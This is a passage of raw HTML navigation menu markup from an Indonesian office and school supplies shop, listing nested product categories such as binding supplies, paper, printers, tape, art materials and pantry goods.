href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a 